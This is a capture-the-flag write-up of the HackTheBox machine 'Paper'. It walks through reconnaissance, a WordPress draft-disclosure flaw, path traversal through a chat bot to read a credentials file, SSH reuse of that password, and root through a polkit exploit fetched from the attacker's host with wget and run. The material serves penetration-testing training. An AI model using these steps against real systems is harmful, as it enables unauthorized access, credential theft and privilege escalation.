This HackTheBox can be found here.
Paper is included in TJnull’s OSCP, OSEP, and OSWE list.
Recon
We’ll start with a Nmap scan:
1
sudo nmap -sC -sV -p- -oN allports 10.10.11.143
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
Nmap scan report for 10.10.11.143
Host is up (0.065s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 1005ea5056a600cb1c9c93df5f83e064 (RSA)
| 256 588c821cc6632a83875c2f2b4f4dc379 (ECDSA)
|_ 256 3178afd13bc42e9d604eeb5d03eca022 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: HTTP Server Test Page powered by CentOS
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_ssl-date: TLS randomness does not represent time
|_http-title: HTTP Server Test Page powered by CentOS
| http-methods:
|_ Potentially risky methods: TRACE
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
To start, we’ll add paper.htb to our /etc/hosts file:
1
echo '10.10.11.143 paper.htb' | sudo tee -a /etc/hosts
Browsing to http://paper.htb and https://paper.htb we see a default Apache/CentOS page:
After some enumeration, I noticed from BurpSuite that the X-Backend-Server header was set to office.paper:

This was then added to my /etc/hosts file:
1
echo "10.10.11.143 office.paper" >> /etc/hosts
Now when browsing to http://office.paper we see a web application:
Office.Paper
We can quickly tell that this is a WordPress site. Let’s run wpscan against it:
1
wpscan --url http://office.paper/ --plugins-detection aggressive
While wpscan is running, I took a look at the site. On one post, we see that the only WordPress user is Prisonmike, and someone commented that they may have sensitive information in their drafts:

Wpscan reported that it’s running WordPress 5.2.3 and there aren’t any plugins identified.
Searching WordPress 5.2.3 shows that there is a known vulnerability that allows an unauthenticated user to view drafts: CVE-2019-17671.
Most examples say that adding ?static=1&order=asc will work, but I kept getting 404’d with that query string. Just adding ?static=1 allowed me to view the drafts:
http://office.paper/?static=1

The draft tells us that there is an employee chat system. Let’s add chat.office.paper to our /etc/hosts file and check out the app:
1
sudo echo "10.10.11.143 chat.office.paper" >> /etc/hosts

Initial Foothold - User.txt
We see a Rocket Chat instance. Let’s register an account and login.
After logging in, we see that there a bunch of users, and one channel called #general:
In the General channel, there is a post about a Bot that can answer questions:

DM’ing the bot, we can ask it to list and read files. At first glance, it looks like we are locked down to the /home/dwight/sales directory, and cannot inject commands such as list; whoami. We can get around the ACL’s by adding ../ to the beginning of our path:

After searching the filesystem, I found a .env file within /home/dwight/hubot/.env with a set of credentials:
1
file ../hubot/.env

I tried these credentials on the Rocket Chat login, but it didn’t allow bots to login. After some more testing, I found that the password was reused for the dwight account. Knowing this, we can ssh in and grab the user flag:

Privilege Escalation - Root.txt

For root, I had to consult a walkthrough. I was stuck for a while after running all the usual tools such as linpeas, linux-smart-enumeration, linux-exploit-suggester, etc. It turns out that the path to root is the CVE-2021-3560 polkit privilege esclation. After more Googling, I found that linpeas.sh has a known issue of not reporting this vulnerability.
After I knew the path, it was only a couple of steps until I had root:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#On your kali box
https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation/blob/main/poc.sh
python3 -m http.server 80
#On the target (paper)
cd /tmp
wget http://<kali-ip>/poc.sh
chmod +x poc.sh
./poc.sh
su secnigma
#password for secnigma is secnigmaftw
sudo bash
#If you can't login as secnigma, rerun poc.sh